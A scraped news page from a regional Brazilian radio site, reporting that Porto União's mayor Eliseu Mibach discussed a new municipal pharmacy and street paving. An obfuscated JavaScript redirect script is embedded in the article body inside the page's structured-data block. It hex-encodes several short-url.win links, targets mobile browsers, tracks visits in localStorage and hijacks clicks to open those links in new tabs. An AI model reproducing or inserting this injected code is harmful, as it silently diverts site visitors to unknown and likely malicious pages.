<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">4 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-04T09:16:13-03:00","datePublished":"2023-07-04T09:16:13-03:00","dateModified":"2023-07-04T09:16:16-03:00","headline":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o","name":"Eliseu Mibach fala dos investimentos em sa\u00fade e pavimenta\u00e7\u00e3o asf\u00e1ltica em ruas de Porto Uni\u00e3o","keywords":"eliseumibach,jornaldamanha,jovempanuva,parana,portouniao,santacatarina,tiagoamaral,uniaodavitoria","url":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/","description":"O prefeito de Porto Uni\u00e3o, Eliseu Mibach, falou sobre o andamento das obras no munic\u00edpio, dando destaque ao processo final da constru\u00e7\u00e3o da nova sede da farm\u00e1cia municipal, al\u00e9m de ruas que receber\u00e3o","copyrightYear":"2023","articleSection":"Not\u00edcias,Pol\u00edtica","articleBody":"\n\n\n\nO prefeito de Porto Uni\u00e3o, Eliseu Mibach, falou sobre o andamento das obras no munic\u00edpio, dando destaque ao processo final da constru\u00e7\u00e3o da nova sede da farm\u00e1cia municipal, al\u00e9m de ruas que receber\u00e3o pavimenta\u00e7\u00e3o nas pr\u00f3ximas semanas.\n\n\n\nhttps:\/\/youtu.be\/STwBu4UqSV8\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/04\/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s1-eliseu-1.jpg","width":1920,"height":1200}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&#038;title=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&#038;name=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&#038;description=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;media=https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&#038;title=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&#038;description=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;media=https://jovempanuva.com.br/storage/2023/07/s1-eliseu-1.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;body=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Jovem Pan Esporte #118 &#8211; 01/12/2025" href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s7-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/">Jovem Pan Esporte #118 &#8211; 01/12/2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-300x170.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-1024x580.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-768x435.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc.jpg 1500w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/">Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-18x10.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/">Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/">Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 horas atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3707' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-107">Agro</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/">Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25</a> <div class="post-meta"> <span class="date meta-item tie-icon">4 horas atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
